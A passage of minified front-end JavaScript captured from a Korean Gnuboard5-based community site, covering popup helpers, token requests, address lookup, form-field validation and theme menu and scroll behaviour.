t=null,n=e,o=e.offsetLeft;null!=(t=n.offsetParent);)o+=t.offsetLeft,n=t;return o}function get_top_pos(e){for(var t=null,n=e,o=e.offsetTop;null!=(t=n.offsetParent);)o+=t.offsetTop,n=t;return o}function flash_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+s+" id="+t+"><param name=wmode value="+r+"><param name=movie value="+e+"><param name=quality value=high><embed src="+e+" quality=high wmode="+r+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+s+"></embed></object>"}function obj_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),r||(r=!1),"<embed src='"+e+"' "+s+" autostart='"+r+"'></embed>"}function doc_write(e){document.write(e)}var win_password_lost=function(e){window.open(e,"win_password_lost","left=50, top=50, width=617, height=330, scrollbars=1")};$(document).ready(function(){$("#login_password_lost, #ol_password_lost").click(function(){return win_password_lost(this.href),!1})});var win_point=function(e){window.open(e,"win_point","left=100,top=100,width=600, height=600, scrollbars=1").focus()},win_memo=function(e){window.open(e,"win_memo","left=100,top=100,width=620,height=500,scrollbars=1").focus()},check_goto_new=function(e,t){!("undefined"!=typeof g5_is_mobile&&g5_is_mobile)&&window.opener&&window.opener.document&&window.opener.document.getElementById&&(t.preventDefault?t.preventDefault():t.returnValue=!1,window.open(e))},win_email=function(e){window.open(e,"win_email","left=100,top=100,width=600,height=580,scrollbars=1").focus()},win_profile=function(e){window.open(e,"win_profile","left=100,top=100,width=620,height=510,scrollbars=1").focus()},win_scrap=function(e){window.open(e,"win_scrap","left=100,top=100,width=600,height=600,scrollbars=1").focus()},win_homepage=function(e){window.open(e,"win_homepage","").focus()},win_zip=function(e,t,n,o,r,s){if("undefined"==typeof daum)return alert(aslang[20]),!1;var l=function(l){var a="",c="";a="R"===l.userSelectedType?l.roadAddress:l.jibunAddress,"R"===l.userSelectedType&&(""!==l.bname&&(c+=l.bname),""!==l.buildingName&&(c+=""!==c?", "+l.buildingName:l.buildingName),c=""!==c?" ("+c+")":"");var u=document[e];u[t].value=l.zonecode,u[n].value=a,u[r].value=c,void 0!==u[s]&&(u[s].value=l.userSelectedType),setTimeout(function(){u[o].focus()},100)},a="daum_juso_page"+t,c=document.getElementById(a),u=Math.max(document.body.scrollTop,document.documentElement.scrollTop);null==c&&((c=document.createElement("div")).setAttribute("id",a),c.style.cssText="display:none;border:1px solid;left:0;width:100%;height:300px;margin:5px 0;position:relative;-webkit-overflow-scrolling:touch;",c.innerHTML='<img src="//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png" id="btnFoldWrap" style="cursor:pointer;position:absolute;right:0px;top:-21px;z-index:1" class="close_daum_juso" alt="접기 버튼">',jQuery('form[name="'+e+'"]').find('input[name="'+n+'"]').before(c),jQuery("#"+a).off("click",".close_daum_juso").on("click",".close_daum_juso",function(e){e.preventDefault(),jQuery(this).parent().hide()})),new daum.Postcode({oncomplete:function(e){l(e),c.style.display="none",document.body.scrollTop=u},onresize:function(e){c.style.height=e.height+"px"},maxSuggestItems:g5_is_mobile?6:10,width:"100%",height:"100%"}).embed(c),c.style.display="block"};win_password_lost=function(e){window.open(e,"win_password_lost","width=617, height=330, scrollbars=1").focus()};var win_poll=function(e){window.open(e,"win_poll","width=616, height=500, scrollbars=1").focus()};function font_resize(e,t,n){$("#"+e).removeClass(t).addClass(n),set_cookie("ck_font_resize_rmv_class",t,1,g5_cookie_domain),set_cookie("ck_font_resize_add_class",n,1,g5_cookie_domain)}function set_comment_token(e){void 0===e.token&&$(e).prepend('<input type="hidden" name="token" value="">'),$.ajax({url:g5_bbs_url+"/ajax.comment_token.php",type:"GET",dataType:"json",async:!1,cache:!1,success:function(t,n){e.token.value=t.token}})}function get_write_token(e){var t="";return $.ajax({type:"POST",url:g5_bbs_url+"/write_token.php",data:{bo_table:e},cache:!1,async:!1,dataType:"json",success:function(e){if(e.error)return alert(e.error),e.url&&(document.location.href=e.url),!1;t=e.token}}),t}function set_write_token(e){var t=get_write_token(e.bo_table.value);if(t){var n=$(e);void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t)}}$(function(){$("a img").mouseover(function(){$a_img_title=$(this).attr("alt"),$(this).attr("title",$a_img_title)}).mouseout(function(){$(this).attr("title","")})}),$(function(){$(".win_point").click(function(){return win_point(this.href),!1}),$(".win_memo").click(function(){return win_memo(this.href),!1}),$(".win_email").click(function(){return win_email(this.href),!1}),$(".win_scrap").click(function(){return win_scrap(this.href),!1}),$(".win_profile").click(function(){return win_profile(this.href),!1}),$(".win_homepage").click(function(){return win_homepage(this.href),!1}),$(".win_password_lost").click(function(){return win_password_lost(this.href),!1});var e=!1;$(".sv_member, .sv_guest").click(function(){$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv, .sv_wrap").hover(function(){e=!1},function(){e=!0}),$(".sv_member, .sv_guest").focusin(function(){e=!1,$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv a").focusin(function(){e=!1}),$(".sv a").focusout(function(){e=!0});var t=!1;$(".sel_btn").click(function(){$(".sel_ul").removeClass("sel_on"),$(this).siblings(".sel_ul").addClass("sel_on")}),$(".sel_wrap").hover(function(){t=!1},function(){t=!0}),$(".sel_a").focusin(function(){t=!1}),$(".sel_a").focusout(function(){t=!0}),$(document).click(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).focusin(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).on("keyup change","textarea#wr_content[maxlength]",function(){var e=$(this).val(),t=parseInt($(this).attr("maxlength"));if(e.length>t)return $(this).val(e.substr(0,t)),!1})}),$(function(){$(document).on("click","form[name=fwrite] input:submit, form[name=fwrite] button:submit, form[name=fwrite] input:image",function(){var e=this.form;if(void 0!==e.bo_table){var t=get_write_token(e.bo_table.value);if(!t)return alert(aslang[41]),!1;var n=$(e);return void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t),!0}})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/custom.js
body_size: 1117
content:
function go_page(e){return document.location.href=decodeURIComponent(e),!1}function tsearch_submit(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}!function(e){e.fn.amina_menu=function(t){var i={name:".sub",show:"",hide:""};"object"==typeof t&&(i=e.extend(i,t));var n=i.name;e(this).find(n).parent().each(function(t){e(this).hover(function(t){var a=e(this).children(n+":eq(0)");if(a.queue().length<=1)switch(i.show){case"show":a.show();break;case"fade":a.fadeIn(300,"swing");break;default:a.slideDown(300,"swing")}},function(t){var a=e(this).children(n+":eq(0)");switch(i.hide){case"fade":a.fadeOut(100,"swing");break;case"slide":a.slideUp(100,"swing");break;default:a.hide()}}),e(this).click(function(){e(this).children(n+":eq(0)").hide()})}),e(this).find(n).css({display:"none",visibility:"visible"})}}(jQuery),$(document).ready(function(){$("#favorite").on("click",function(e){var t=window.location.href,i=document.title,n=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(i,t,"");else if(window.sidebar&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1||window.opera&&window.print){var a=$(this);a.attr("href",t),a.attr("title",i),a.attr("rel","sidebar"),a.off(e),n=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,i):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return n}),$("body").tooltip({selector:"[data-toggle='tooltip']"}),$("#mobile_nav").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_startAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),menu_sub&&$("#mobile_nav_sub").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_subAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),$(window).resize(function(e){$("#mobile_nav").sly("reload"),menu_sub&&$("#mobile_nav_sub").sly("reload")}),$(".nav-slide").amina_menu({name:".sub-slide",show:sub_show,hide:sub_hide}),$(".swipe-carousel").swiperight(function(e){e.preventDefault(),$(this).carousel("prev")}),$(".swipe-carousel").swipeleft(function(e){e.preventDefault(),$(this).carousel("next")}),$(window).scroll(function(){$(this).scrollTop()>250?$("#go-btn").fadeIn():$("#go-btn").fadeOut()}),$(".go-top").on("click",function(){return $("html, body").animate({scrollTop:"0px"},500),!1}),$(".go-bottom").on("click",function(){return $("html, body").animate({scrollTop:$(document).height()},500),!1})});